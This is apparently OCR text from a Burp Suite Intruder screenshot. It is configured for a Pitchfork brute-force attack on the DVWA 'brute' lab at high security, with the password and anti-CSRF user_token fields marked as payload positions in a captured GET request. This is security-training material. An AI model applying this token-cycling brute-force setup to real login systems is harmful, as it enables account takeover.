 Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? 有效负载位置
开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
攻击类型: 音叉（Pitchfork）
1 GET /DVWA-2.0.1/vulnerabilities/brute/index.php?username=admin&password=§1234§&Login=Login&user_token=
§bb02a17e80d5f78b6c36c03313b8ea8f§ HTTP/1.1
2 Host: 82.157.168.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
6 Referer:
http://82.157.168.101/DVWA-2.0.1/vulnerabilities/brute/index.php?username=admin&password=password&Login=Login&user_token=5d400749b893
76958f4421a041202d40
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: security=high; PHPSESSID=qpuakgde7sam92pi3coaapk352
10 Connection: close
11
12
添加 §
§清除
自动§
刷新